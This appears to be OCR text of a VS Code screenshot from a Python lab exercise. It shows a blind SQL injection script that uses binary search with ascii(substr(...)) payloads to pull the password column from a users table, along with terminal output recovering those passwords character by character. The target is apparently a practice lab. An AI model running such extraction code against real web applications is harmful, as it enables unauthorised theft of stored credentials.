 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py 1.py wenjianzaozuo.py
python实验 > shuchushujuku.py > db
60 while begin < end :
61 paramsGet = url+ "/**/and/**/ascii(substr((select group_concat(password) from users),{0},1))>{1}--+".format(i,tmp)
62
63 response = session.get(paramsGet)
64
65 if 'You are in...........' in response.text:
66 begin = tmp + 1
67 tmp = (begin+end)//2
68 else:
69 end = tmp
70 tmp = (begin+end)//2
71 if(tmp==32):
72 break
73 name += chr(tmp)
74 print(name)
75 db()
问题 输出 调试控制台 终端 端口 注释
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,a
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,ad
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,adm
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admi
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
PS E:\Python>
powershell
Python
Python
Python
Python
0 0 0 Live Share 行 70，列 37 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter